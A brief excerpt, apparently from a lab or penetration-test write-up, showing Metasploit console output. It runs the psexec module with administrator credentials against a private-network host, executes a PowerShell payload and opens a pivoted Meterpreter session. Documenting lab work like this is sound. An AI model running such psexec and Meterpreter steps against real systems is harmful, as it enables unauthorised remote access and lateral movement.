 [*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175686 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (192.168.93.100:34729 -> 192.168.93.30:4444 via session 1) at 2024-09-28 17:29:00 +0800
meterpreter >